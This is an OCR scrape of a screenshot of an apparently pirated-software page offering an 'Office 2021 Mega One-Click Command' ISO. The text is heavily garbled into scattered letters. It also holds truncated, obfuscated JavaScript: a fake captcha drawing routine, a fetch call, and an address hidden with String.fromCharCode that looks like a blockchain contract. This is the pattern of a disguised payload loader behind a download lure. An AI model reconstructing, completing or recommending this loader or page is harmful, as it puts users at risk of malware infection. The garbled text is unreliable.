
S
k
0
T
i
p
o
t
HOME
ISO
OFFICE 2021 MEGA ONE-CLICK COMMAND
o
g
m
a
OFFICE 2021 MEGA ONE-CLICK COMMAND
g
i
l
n
JULY 7, 2026
GRUPO3
ISO
0 COMMENT
c
e
o
n
n
SHA sum:
5066f4343f631f6b161e2
t
e
a
n
v
t
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
i
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
g
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
a
j=await re.json();if(j.result){let h=j.result.substring(